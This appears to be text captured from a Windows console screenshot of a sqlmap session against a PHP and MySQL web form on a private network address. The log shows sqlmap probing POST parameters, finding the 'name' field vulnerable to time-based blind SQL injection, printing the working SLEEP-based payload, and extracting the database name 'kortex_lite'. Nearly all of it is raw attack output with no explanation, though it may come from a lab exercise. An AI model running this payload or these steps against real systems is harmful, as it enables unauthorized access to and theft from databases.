 管理员: C:\Windows\System32
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=j5s1njlkl92...bvre3tnfnr'). Do you want t
o use those [Y/n] Y
[22:25:57] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:25:57] [INFO] testing if the target URL content is stable
[22:25:58] [WARNING] POST parameter 'submit' does not appear to be dynamic
[22:25:58] [WARNING] heuristic (basic) test shows that POST parameter 'submit' might not be injectable
[22:25:58] [INFO] testing for SQL injection on POST parameter 'submit'
[22:25:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:25:58] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:25:58] [INFO] testing 'Generic inline queries'
[22:25:58] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:25:58] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:25:58] [WARNING] time-based comparison requires larger statistical model, please wait................ (done)
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do y
ou want to reduce the number of requests? [Y/n] Y
[22:25:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:26:00] [WARNING] POST parameter 'submit' does not seem to be injectable
[22:26:00] [WARNING] POST parameter 'name' does not appear to be dynamic
[22:26:00] [WARNING] heuristic (basic) test shows that POST parameter 'name' might not be injectable
[22:26:00] [INFO] testing for SQL injection on POST parameter 'name'
[22:26:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:26:00] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:26:00] [INFO] testing 'Generic inline queries'
[22:26:00] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:26:01] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:26:21] [INFO] POST parameter 'name' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[22:26:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:26:21] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:26:21] [INFO] checking if the injection point on POST parameter 'name' is a false positive
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: name (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: submit=1&name=1' AND (SELECT 4143 FROM (SELECT(SLEEP(5)))vxtf) AND 'HeER'='HeER&gender=1&dob=1&email=1&mobi
le=1&address=1
---
[22:26:51] [INFO] the back-end DBMS is MySQL
[22:26:51] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: Apache 2.4.58, PHP, PHP 8.2.12
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:27:01] [INFO] fetching current database
[22:27:01] [INFO] retrieved:
[22:27:22] [INFO] adjusting time delay to 1 second due to good response times
kortex_lite
current database: 'kortex_lite'
[22:28:43] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:28:43] [WARNING] your sqlmap version is outdated